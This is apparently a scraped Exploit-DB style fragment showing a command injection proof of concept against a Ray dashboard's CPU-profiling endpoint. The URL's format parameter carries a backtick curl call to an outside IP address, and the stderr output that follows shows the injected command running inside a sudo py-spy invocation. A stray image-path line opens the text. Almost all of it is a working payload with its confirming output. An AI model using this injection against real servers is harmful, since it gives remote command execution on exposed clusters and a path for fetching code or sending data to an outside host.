 192.168.167.37:9000/worker/cpu_profile?pid=1410&ip=192.168.167.37&duration=5&native=0&format=`curl http://192.168.45.219:8000/abc`
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Failed to execute `sudo -n $(which py-spy) record -o /tmp/ray/session_2023-12-29_07-24-46_226262_1410/logs/`curl http:/192.168.45.219:8000/abc`_1410_cpu_profiling.txt -p 1410 -d 5 -f `curl http://192.168.45.219:8000/abc``.
=== stderr ===
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 335 100 335 0 0 922 0 --:--:-- --:--:-- --:--:-- 922
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 335 100 335 0 0 927 0 --:--:-- --:--:-- --:--:-- 927
error: "<!DOCTYPE" isn't a valid value for '--format <format>'
[possible values: flamegraph, raw, speedscope]
For more information try --help
=== stdout ===